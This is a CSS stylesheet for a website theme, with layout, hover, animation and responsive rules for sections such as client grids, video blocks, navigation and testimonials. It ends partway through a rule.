@media only screen and (max-width:991px){
	.our-team-2:hover{margin-top:10px;}
}

/*=========== Flat Icons ============*/

.icon-font-block {
	display: inline-block;
	width: 24%;
	margin-bottom: 4px;
	text-align: center;
	vertical-align: top;
	background: #fff;
	padding: 1%;
	height: 100px;
	border: 1px solid #e7e7e7;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
.icon-font-block:hover {
    -webkit-box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
    box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
	position:relative;
	z-index:10;
}
.icon-font-block .flat-icon {
	padding: 10px;
	display: block;
	font-size: 32px;
	line-height: 1;
}

@media only screen and (max-width: 1200px) {
	.icon-font-block {
		width: 32%;
	}
}

@media only screen and (max-width:767px) {
	.icon-font-block {
		width: 49.7%;
	}
}

@media only screen and (max-width:620px) {
	.icon-font-block {
		width: 100%;
	}
}


/*=========== bg-change-section ============*/

.bg-change-section {
	position: relative;
}

.bg-changer {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.section-bg {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	z-index: -1;
}

.bg-changer .section-bg:first-child {
	opacity: 1;
}

.bg-changer .section-bg {
	opacity: 0;
	will-change: opacity, transform;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 0.5s 0.2s ease, transform 5s 0.2s ease;
	-o-transition: opacity 0.5s 0.2s ease, transform 5s 0.2s ease;
	transition: opacity 0.5s 0.2s ease, transform 5s 0.2s ease;
}

.bg-changer .section-bg.active {
	opacity: 1;
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.bgcall-block {
	cursor: pointer;
}


/*____Clients logo grid
======================================*/

.client-grid {
	overflow: hidden;
}

.client-grid [class*="col-"] {
	position: relative;
	z-index: 1;
}

.client-grid [class*="col-"] a {
	display: block;
	padding: 10px 20px;
	text-align: center;
}

.client-grid [class*="col-"]:after {
	content: "";
	position: absolute;
	border-bottom: 1px dashed #dcdcdc;
	border-left: 1px dashed #dcdcdc;
	position: absolute;
	left: -1px;
	bottom: -1px;
	height: 100%;
	width: 100%;
	z-index: -1;
}

.client-logo-media+.tooltip {
	bottom: auto !important;
	top: 50px !important;
	z-index: 10;
}

.grid-5 [class*="col-"] {
	width: 20%;
}

.grid-4 [class*="col-"] {
	width: 25%;
}

.grid-3 [class*="col-"] {
	width: 33.33%;
}

.grid-2 [class*="col-"] {
	width: 50%;
}

@media only screen and (max-width: 991px) {
	.grid-5 [class*="col-"] {
		width: 25%;
	}
}

@media only screen and (max-width: 767px) {
	.grid-5 [class*="col-"],
	.grid-4 [class*="col-"],
	.grid-3 [class*="col-"] {
		width: 50%;
	}
}

@media only screen and (max-width: 360px) {
	.grid-5 [class*="col-"],
	.grid-4 [class*="col-"],
	.grid-3 [class*="col-"] {
		width: 100%;
	}
}



.slider-half-part {
		margin-top: -90px;
}
.half-blocks .half-block-content{
	position: relative;
	z-index: 1;
	background-color: #f6f7f8;
}
.half-blocks-bg{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	z-index:0;

}

.half-blocks:hover .half-block-content{
	background-color:rgba(0,0,0,0.8);
	color:#fff;
}
.half-blocks:hover .half-block-content .mt-tilte{color:#fff !important;}
.half-blocks:hover .half-block-content .site-button-link{color:#fff !important;}


@media only screen and (max-width: 991px) {
	.slider-half-part {
		margin-top: 80px;
	}
	.slider-half-part .no-col-gap [class*="col-xs-"],
	.slider-half-part .no-col-gap [class*="col-sm-"],
	.slider-half-part .no-col-gap [class*="col-md-"],
	.slider-half-part .no-col-gap [class*="col-lg-"] {
		padding: 0px 15px;
	}
}

@media only screen and (max-width: 768px) {
	.slider-half-part {
		margin: 30px 0px;
	}

}

/*====our-speciallization====*/

.our-speciallization {
	position: relative;
	z-index: 1
}



/*____scale images
======================================*/

.scale-bg-top,
.scale-bg-bottom {
	position: relative;
}

.scale-bg-top:before,
.scale-bg-bottom:after {
	content: "";
	position: absolute;
	left: 0px;
	width: 100%;
	height: 50px;
	opacity: 0.4;
}

.scale-bg-top:before {
	background-image: url(../images/background/scale-top.png);
	background-position: top;
	background-repeat: repeat-x;
	top: 0px;
}

.scale-bg-bottom:after {
	background-image: url(../images/background/scale-bottom.png);
	background-position: bottom;
	background-repeat: repeat-x;
	bottom: 0px;
}



.onhover-box-shadow {
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.onhover-box-shadow:hover {
	-webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.4);
	box-shadow: 0 10px 40px 0 rgba(0, 0, 0, .0.4);
}


/*____Progress Bar
-------------------------------------*/

.progress .tooltip {
	position: relative;
	float: right;
	margin-top: 5px;
	z-index:1;
}

.progress .tooltip>.tooltip-inner {
	background-color:transparent;
	padding: 3px 14px;
	color: #000;
	font-weight: bold;
	font-size: 14px;
	border-radius: 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 0;
}

.progress .popOver+.tooltip>.tooltip-arrow {
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #212121;
}

.progress {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	overflow: visible;
}

.progress-bar {
	-webkit-transition: width 1.5s ease-in-out;
	transition: width 1.5s ease-in-out;
}

.mt-probar-1 {
	height: 4px;
}

.with-overlay.progress .tooltip>.tooltip-inner {
	background-color: #fff;
	color: #000;
}

.with-overlay.progress .popOver+.tooltip>.tooltip-arrow {
	border-top: 5px solid #fff;
}

/*========block-sahdow====*/
.box-shadow{
	-webkit-box-shadow: 0px 0px 5px 0px #dcdcdc;
	box-shadow: 0px 0px 5px 0px #dcdcdc;
}

/*====multiline-animation====*/
.multi-line-animation{
	position:absolute;
	width:100%;
	bottom:0px;
	height: 100vh;
}
@media only screen and (max-width: 991px) {

.multi-line-animation{
	display:none;
}
}
.multi-line-one,
.multi-line-two,
.multi-line-three,
.multi-line-four{
	position:absolute;
	bottom:0px;
	height:100vh;
	width:4px;
	z-index:20;
	border-left:1px solid rgba(255,255,255,0.1);

}

.multi-line-one{left:20%;}
.multi-line-two{left:40%;}
.multi-line-three{left:60%;}
.multi-line-four{left:80%;}


.animation-block1{
	animation-duration: 40s;
	animation-iteration-count: infinite;
	background-color: #2a2a2a;
	height: 10px;
	margin: 0px 0px 0px -5px;
	transform-origin: bottom;
	width: 10px;
}
.bounce-1 {
	animation-name: bounce-1;
	animation-timing-function: linear;
}
@keyframes bounce-1 {
	0%   { transform: translateY(0); }
	50%  { transform: translateY(100vh); }
	100% { transform: translateY(0); }
}


.animation-block2{
	animation-duration: 80s;
	animation-iteration-count: infinite;
	background-color: #2a2a2a;
	height: 10px;
	width:10px;
	margin: 0px 0px 0px -5px;
	transform-origin: bottom;
}
.bounce-2{
	animation-name: bounce-2;
	animation-timing-function: linear;
}
@keyframes bounce-2 {
	100%   { transform: translateY(0); }
	50%  { transform: translateY(100vh); }
	0% { transform: translateY(0); }
}
/*====multiline-animation End====*/

.slider-block{
	border:20px solid #f5bf23;
}

/*====background Square block====*/
/*shape1*/
.square_shape1,
.square_shape2{
	position:relative;
	overflow: hidden;
	z-index:0;
}
.square_shape1:after,
.square_shape2:before{
	position:absolute;
	content:"";
	border:40px solid rgba(191,191,191,0.1);
	z-index:-1;
/*====Wave Animation====*/
	-webkit-animation: shake 1.5s ease-in-out 1.5s infinite alternate;
}



@-webkit-keyframes shake {
 from {
    -webkit-transform: rotate(45deg);
 }
 to {
   -webkit-transform-origin:center center;
   -webkit-transform: rotate(35deg);
 }

}

/*shape1*/
.square_shape1:after{
	width:450px;
	height:250px;
	left:-300px;
	bottom:-20px;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);}
/*shape2*/
.square_shape2:before{
	width:250px;
	height:450px;
	right:-190px;
	bottom:-50px;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);}


.hilite-title{	border:0px;	}
.hilite-title.hilite-dark strong{color:rgba(191,191,191,0.2);}
.hilite-title strong{	display:block;	font-size:80px;	line-height:80px;color:#efefef;font-family: 'Poppins', sans-serif; font-weight:900;}

@media only screen and (max-width: 767px) {

.hilite-title{display:none;}
}

.text-pop-up-top {
	-webkit-animation: text-pop-up-top 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	animation: text-pop-up-top 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
}

@-webkit-keyframes text-pop-up-top {
  0% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	text-shadow: none;
  }
  100% {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	text-shadow: 0 1px 0 #cccccc, 0 2px 0 #cccccc, 0 3px 0 #cccccc, 0 4px 0 #cccccc, 0 5px 0 #cccccc, 0 6px 0 #cccccc, 0 7px 0 #cccccc, 0 8px 0 #cccccc, 0 9px 0 #cccccc, 0 50px 30px rgba(0, 0, 0, 0.3);
  }
}
@keyframes text-pop-up-top {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
    text-shadow: none;
  }
  100% {
    -webkit-transform: translateY(-50px);
            transform: translateY(-50px);
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
    text-shadow: 0 1px 0 #cccccc, 0 2px 0 #cccccc, 0 3px 0 #cccccc, 0 4px 0 #cccccc, 0 5px 0 #cccccc, 0 6px 0 #cccccc, 0 7px 0 #cccccc, 0 8px 0 #cccccc, 0 9px 0 #cccccc, 0 50px 30px rgba(0, 0, 0, 0.3);
  }
}



/*-------------------------------------
	2. Count Section
-------------------------------------*/

.icon-count-2{
	position: relative;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.icon-count-2:after{
	position:absolute;
	content:'';
	left:10px;
	right:10px;
	top:-10px;
	height:10px;
	background-color:#f5be23;

	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;

}

.icon-count-2 span.icon-count-number{
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 120px;
	font-weight: 800;
	color: rgba(177, 177, 177, 0.7);
	opacity: 0.3;
	line-height: 120px;
	font-family: 'Poppins', sans-serif;

	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.icon-count-2:hover{
	background-color:#fff;
	-webkit-box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
	box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
}
.icon-count-2:hover span.icon-count-number{
	color:#f5be23;
	opacity: 1;
}

.icon-count-2:hover:after{
	top:0px;
	left:0px;
	right:0px;
}


/*====service half section====*/
.Service-half-top{padding-bottom: 260px;}
.services-half-bottom{margin-top: -200px;}

/*====site button effect====*/
.btn-effect {
  letter-spacing:4px;
  position:relative;
  text-transform:uppercase;
}

.btn-effect:before,
.btn-effect:after {
  border-color: transparent;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
  border-style: solid;
  border-width: 0;
  content: "";
  height: 24px;
  position: absolute;
  width: 24px;
}

.btn-effect:before {
  border-color: #c47135;
  border-left-width: 2px;
  border-top-width: 2px;
  left: -5px;
  top: -5px;
}

.btn-effect:after {
  border-bottom-width: 2px;
  border-color: #c47135;
  border-right-width: 2px;
  bottom: -5px;
  right: -5px;
}

.btn-effect:hover:before,
.btn-effect:hover:after{
  height: 100%;
  width: 100%;
}

.site-button-secondry.btn-effect:before,
.site-button-secondry.btn-effect:after{
  border-color: #222;
}

.site-button.btn-effect:before,
.site-button.btn-effect:after{
  border-color: #F5BF23;
}

.site-button:hover.btn-effect:before,
.site-button:hover.btn-effect:after{
  border-color: #222;
}


/*====Our Product Section ====*/
.product-stamp .filter-navigation li{
	display:block;
}
/*====Filter Hover Navigation====*/

.filter-navigation{
  text-transform: uppercase;
	margin-bottom:0px;
	display:block;
}
.filter-navigation * {
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.filter-navigation li {
  display: inline-block;
  list-style: outside none none;
  margin: 0px 0px 10px 0px;
  overflow: hidden;
}

.filter-navigation li:first-child {
  padding-left:0px;
  margin-left:0px;
}
.filter-navigation a {
  padding: 4px 0px;
  color: #000;
  position: relative;
  display: inline-block;
  letter-spacing: 1px;
  margin: 0px;
  text-decoration: none;
  font-weight:600;
}
.filter-navigation a:before,
.filter-navigation a:after {
  position: absolute;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.filter-navigation a:before {
  bottom: 100%;
  display: block;
  height: 2px;
  width: 100%;
  content: "";
 /* background-color: #f5be23;*/
}
.filter-navigation a:after {
  padding: 0.3em 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  content: attr(data-hover);
  color: #f5be23;
  white-space: nowrap;
}
.filter-navigation li:hover a{
  transform: translateY(100%);
}




.filter-navigation.inline-navigation li {
  margin: 0px 0px 10px 0px;
  overflow: hidden;
}

.filter-navigation.inline-navigation a {
  padding: 4px 10px;
  display: inline-block;
}

.filter-navigation.inline-navigation a:after {
  padding: 0.3em 10px;
}



/*------------------------
	Hover Image Block
---------------------------*/
.image-hover-block {
position: relative;
overflow: hidden;
width: 100%;
background: #000;
}

.image-hover-block *,
.image-hover-block:before,
.image-hover-block:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.image-hover-block img {
  max-width: 100%;
  backface-visibility: hidden;
  vertical-align: top;
}

.image-hover-block .mt-info {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 15px 20px;
}

.image-hover-block .mt-info .mt-tilte,
.image-hover-block .mt-info p {
  margin: 0;
  opacity: 0;
}

.image-hover-block a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
}

.image-hover-block:hover img{
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  opacity: 0.2;
}

.image-hover-block:hover .mt-info .mt-tilte,
.image-hover-block:hover .mt-info p{
  opacity: 1;
}

.image-hover-block:hover .mt-info .mt-tilte{
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.image-hover-block:hover .mt-info p{
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}


.image-hover-block:before,
.image-hover-block:after {
  position: absolute;
  top: 20px;
  right: 20px;
  content: '';
  background-color: #fff;
  z-index: 1;
  opacity: 0;
}

.image-hover-block:before {
  width: 0;
  height: 1px;
}

.image-hover-block:after {
  height: 0;
  width: 1px;
}
.image-hover-block:hover:before,
.image-hover-block:hover:after{
  opacity: 1;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.image-hover-block:hover:before{
  width: 40px;
}
.image-hover-block:hover:after{
  height: 40px;
}

/*------------------------
	Mission Section
---------------------------*/
.mission-mid{
  background-origin: border-box;
  height:466px;
  position:relative;
}
.mission-mid:after,
.mission-mid:before{
	content:'';
	position:absolute;
}

@media only screen and (max-width:991px){
.mission-outer-section{
	background-image:none !important;
}
}

@media only screen and (max-width:640px){
.call-us-number{
	font-size:28px;
}
}

/*____CONTACT SECTION____*/

.contact-home1-left {
	position: relative;
}

.contact-home1-left .form-control {
	background-color: transparent;
	border: none;
	border-bottom: 1px solid rgb(135, 135, 135);
	color: #fff;
	padding-left: 0px;
	text-transform: uppercase;
}

.contact-home1-left .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #878787;
}

.contact-home1-left .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #878787;
}

.contact-home1-left .form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: #878787;
}

.contact-home1-left .form-control:-moz-placeholder {
	/* Firefox 18- */
	color: #878787;
}

/*------------------------
    about-home-right
---------------------------*/
.about-home{position:relative; margin-left:90px;}
.about-home:after{
	content: "";
	position: absolute;
	top: 90px;
	left: -90px;
	width: 75%;
	height: 90%;
	background-color: transparent;
	border: 30px solid rgba(191,191,191,0.1);
	z-index: -1;
}
.about-home-v2{
	margin-left:0px;
}
.about-home-v2:after{
	display:none;
}
.about-industrien{
	margin-left:0px;
}
.about-industrien:after{
	content: "";
	position: absolute;
	top: 90px;
	left: -90px;
	width: 75%;
	height: 90%;
	background-color: transparent;
	border: 30px solid rgba(191,191,191,0.1);
	z-index: -1;
}
.about-home .owl-carousel .owl-dots{	position:absolute;	right:20px;	margin-top:0px;	top: 50%;	width:0px;    transform: translateX(-50%) translateY(-50%);}
.about-home .owl-carousel .owl-dots .owl-dot span{ width:12px; height:3px; border:none; float:right; clear:both; position:relative;}
.about-home .owl-carousel .owl-dots .owl-dot span:after{
 content:"";
 position:absolute;
 top:0;
 right:0;
 width:12px;
 height:3px;
 background-color:#000;
 -webkit-transition: all 0.5s linear;
 -moz-transition: all 0.5s linear;
 -ms-transition: all 0.5s linear;
 -o-transition: all 0.5s linear;
 transition: all 0.5s linear;
}


.about-home.owl-carousel .owl-dots .owl-dot span {
	background: #444;
}
.about-home.owl-carousel .owl-dots .owl-dot.active span{background: #f5be23;}



.about-home-right{
	position: relative;
	margin-left: -140px;
	z-index: 1;
	margin-top: 70px;
}
.about-home-right.about-right-v2{margin-left:0px; margin-top:0px; min-height: 375px;}
@media only screen and (max-width:1200px) {
.about-home-right.about-right-v2{margin-top:30px; margin-top:0px; min-height: inherit;}
}

@media only screen and (max-width:991px) {
.about-home{	margin-bottom:100px;}
}
@media only screen and (max-width:768px) {
.about-home{
	margin-top:50px;
}
}


@media only screen and (max-width:420px) {
.about-home{	margin-left:0px;	margin-bottom:0px;}
.about-home:after{	display:none;}
.about-home-right{
	margin-top: 15px;
}
}

@media only screen and (max-width:991px) {
.about-home{
	margin:0px;
}
.about-home-right{

	margin-left: 0px;
}
.about-home:after{
	top: 90px;
	left: 0;
	width: 100%;
}
}

.services-half-section-top {
    padding: 80px 0px 0px;
}
.services-half-section-bottom {
    margin-top: -200px;
	padding-top:280px;
}
@media only screen and (max-width:768px) {
.services-half-section-top {
    padding: 30px 0px;
}
}
/*-----------------------
	video part
-------------------------*/

.video-section-full-v2{
	position:relative;
	z-index:1;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.video-section-full-v2:after{
	position:absolute;
	content:'';
	left:0px;
	top:-40px;
	width:40%;
	height:calc(100% + 80px);
	background-color:#f5bf23;
	z-index:-1;
}
.video-section-full{
	padding: 60px 40px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	/*! margin: 5rem; */
}

.video-section-full-v2 .video-section-full{
	padding: 150px 40px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	bottom:0px;
	margin-top: 0px;
	margin-left:40px;
}




.video-section-full .overlay-main{
	z-index:-1;
}
.video-section-full:after,
.video-section-full:before,
.video-section-inner:after,
.video-section-inner:before{
	content:"";
	position:absolute;
	background-color:#fff;

	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	overflow:hidden;
}
.video-section-full:after{
	width:30px;
	height:2px;
	left:20px;
	top:20px;
}
.video-section-full:before{
	width:2px;
	height:30px;
	left:20px;
	top:20px;
}
.video-section-full:hover:after{
	width:100%;
}
.video-section-full:hover:before{
	height:100%;
}


.video-section-inner:after{
	width:30px;
	height:2px;
	right:20px;
	bottom:20px;
}
.video-section-inner:before{
	width:2px;
	height:30px;
	right:20px;
	bottom:20px;
}
.video-section-full:hover .video-section-inner:after{
	width:100%;
}
.video-section-full:hover .video-section-inner:before{
	height:100%;
}



.video-section{
	position:relative;
	z-index:1;
	margin-right: 31px;
}
.video-section-content{
	display: table;
	padding: 30px 0px;
	width:100%
}
.video-section-left{
	position:relative;
	display:table-cell;
	vertical-align:middle;
	width:120px;
}
.video-section-right{
	display:table-cell;
	vertical-align:middle;
	text-align:right;
}
.video-section-right a{
	color:#fff;
	filter: opacity(0.8);
}
.video-section-right a:hover{
	color:#f5be23;
}

.video-section-left .play-now{
	position: absolute;
	left: 27%;
	top: 50%;
	display: block;
	border-radius: 50%;
	z-index: 10;
	width: 60px;
	height: 60px;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	transform-origin: center center;
}

@media only screen and (max-width:991px) {
.video-section-full{
	padding: 60px 40px;
	bottom: 0px;
	margin-top: 0px;
	margin-bottom:30px;
}
}
@media only screen and (max-width: 480px) {
	.video-section-full{
		width:100%;
		margin-bottom:15px;
	}
.video-section-full-v2 .video-section-full{
	margin-left:0px;
}

}

/*------------------------
	Author-info
--------------------------*/
.author-info{display:table; width:100%;}
.author-signature,
.author-name{display:table-cell;vertical-align:middle;}

/*------------------------
	Slide bottom section
--------------------------*/
.image-effect-one {
  position: relative;
  overflow: hidden;
  background-color: #000;
}

.image-effect-one *,
.image-effect-one *:before,
.image-effect-one *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
}

.image-effect-one img {
  max-width: 100%;
  width: 100%;
  vertical-align: top;
}

.image-effect-one .figcaption {
  position: absolute;
  bottom: 0%;
  width: 100%;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  padding: 10px 70px 10px 20px;
  background-color: #ffffff;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.image-effect-one h4,
.image-effect-one p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 0;
  margin: 0;
  padding: 0;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.image-effect-one i.link-plus {
  position: absolute;
  color: #fff;
  font-size: 18px;
  line-height: 70px;
  width: 58px;
  height:100%;
  bottom: 0;
  right: 0;
  text-align: center;
  -webkit-transform: translateX(58px);
  transform: translateX(58px);
}
.image-effect-one i.link-plus:after,
.image-effect-one i.link-plus:before{
	content:"";
	position:absolute;
	background-color:#fff;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.image-effect-one i.link-plus:after{
	left:50%;
	top:50%;
	width:2px;
	height:0%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.image-effect-one i.link-plus:before{
	left:50%;
	top:50%;
	width:0%;
	height:2px;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.image-effect-one:hover i.link-plus:before{
	width:30px;
}
.image-effect-one:hover i.link-plus:after{
	height:30px;
}

.image-effect-one .mfp-link {
  position: absolute;
  background-color:#fff;
  height:40px;
  width:40px;
  line-height:40px;
  text-align:center;
  top: 0px;
  right:0px;
  opacity:0;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.image-effect-one:hover .mfp-link {
  right: 20px;
  top:20px;
  opacity:1;
}

.image-effect-one:hover img{
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -webkit-transform: translateY(-40px);
  transform: translateY(-40px);
}


.image-effect-one:hover .figcaption,
.image-effect-one:hover h4,
.image-effect-one.hover p {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

.image-effect-one:hover .figcaption{
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

.image-effect-one:hover h4{
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.image-effect-one:hover p{
  -webkit-transition-delay: 0.45s;
  transition-delay: 0.45s;
  opacity: 1;
}

.image-effect-one:hover i{
  -webkit-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/*----------------------
	HOVER SHADOW
------------------------*/
.hover-shadow{
	-webkit-box-shadow: 0 0px 0px 0 rgba(50,50,50,.16);
	box-shadow: 0 0px 0px 0 rgba(50,50,50,.16);

	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}



.hover-shadow:hover{
	-webkit-box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
	box-shadow: 0 10px 30px 0 rgba(50,50,50,.16);
	position:relative;
	z-index:10;
}


/*----------------------
INPUT ANIMATION
------------------------*/

.input-animate.input,
.login-animate.input label,
.login-animate.input input,
.login-animate.input textarea,
.login-animate.input .spin {  transition: 300ms cubic-bezier(.4, 0, .2, 1); -webkit-transition: 300ms cubic-bezier(.4, 0, .2, 1); -ms-transition: 300ms cubic-bezier(.4, 0, .2, 1);}

.input-animate.input input,
.input-animate.input textarea,
.input-animate.input label { font-size: 12px;  color: rgba(0, 0, 0, 0.8); font-weight: 500; }

.input-animate.input  { margin-bottom: 30px;  height: 44px; }
.input-animate.input::before { content: ""; background: rgba(255, 255, 255, 0.1); z-index: 3; }

.input-animate.input input{ height: 44px; top: 10px; border: none; background: transparent; }
.input-animate.input textarea{ height: 40px; padding-top:15px; top: 10px; border: none; background: transparent; }

.input-animate.input label { position: absolute; top: 10px; left: 0; z-index: 2; cursor: pointer; line-height: 40px; }
.input-animate.input input,
.input-animate.input textarea,
.input-animate.input label { font-size: 12px; color:#fff; font-weight: 500; }

.input-animate.input::before,
.input-animate.input .spin { width: 100%; height: 2px; position: absolute; bottom: 0; left: 0; }

.input-animate.input,
.input-animate.input input,
.input-animate.input textarea{ position: relative; width:100%;outline: none;}

.input-animate.input textarea{resize:none;}

.input-animate.input .spin { background: #f5bf23; z-index: 4; width: 0; }

.input-animate.input,
.input-animate.input label,
.input-animate.input input,
.input-animate.input textarea,
.input-animate.input .spin { transition: 300ms cubic-bezier(.4, 0, .2, 1); -webkit-transition: 300ms cubic-bezier(.4, 0, .2, 1); -ms-transition: 300ms cubic-bezier(.4, 0, .2, 1); box-shadow: none;}

/*-------------------------
OUR SPECIALLIZATION
---------------------------*/
.our-speciallization-content{
	padding:20px;
	border:20px solid #f1f1f1;
}

/*-------------------------
Filter Hover Navigation
---------------------------*/

.hover-navigation{
  text-transform: uppercase;
	margin-bottom:0px;
}
.hover-navigation * {
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.hover-navigation ul{
	border:1px solid #e7e7e7;
}
.hover-navigation li {
  display:block;
  list-style: outside none none;
  overflow: hidden;
  border-bottom: 1px solid #e7e7e7;
}
.hover-navigation li:last-child{
border-bottom:none;
}
.hover-navigation li:first-child {
  padding-left:0px;
  margin-left:0px;
}
.hover-navigation li:hover{
	-webkit-box-shadow: 0px 4px 7px 0px #ededed;
	box-shadow: 0px 4px 7px 0px #ededed;
}

.hover-navigation a {
  padding: 18px 20px;
  color: #000;
  position: relative;
  display:block;
  letter-spacing: 1px;
  margin: 0px;
  text-decoration: none;
  font-weight:600;
}
.hover-navigation a:before,
.hover-navigation a:after {
  position: absolute;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.hover-navigation a:before {
  bottom: 100%;
  display: block;
  height: 2px;
  width: 100%;
  content: "";
 /* background-color: #f5be23;*/
}
.hover-navigation a:after {
  padding: 18px 20px;
  position: absolute;
  bottom: 100%;
  left: 0;
  content: attr(data-hover);
  color: #f5be23;
  white-space: nowrap;
  width: 100%;
}
.hover-navigation li:hover a{
  transform: translateY(100%);
}
/*---------------------------
inner page Testimonial
----------------------------*/
.inner-client-says{
  position: relative;
  overflow: hidden;
  color: #000000;
  text-align: center;
  background-color: #fff;
  padding: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  border: 1px solid #ebe7de;
}
.inner-client-says *,
.inner-client-says *:before,
.inner-client-says *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.inner-client-says .inner-client-info {
  width: 100%;
}
.inner-client-says h4,
.inner-client-says h6,
.inner-client-says blockquote {
  margin: 0;
}


.inner-client-says h6 {
  color: #a6a6a6;
}
.inner-client-says blockquote {
  font-size: 14px;
  padding: 55px 15px 20px 15px;
  margin-top: 30px;
  background-color: #fbfbfb;
  border-radius: 5px;
   text-align: left;
  position: relative;
}
.inner-client-says blockquote:before {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 70px;
  opacity: 0.25;
  font-style: normal;
  top: 0px;
  left: 20px;
  background:none;
}
.inner-client-says .profile {
width: 100px !important;

border-radius: 50%;

display: inline-block;

box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.4);

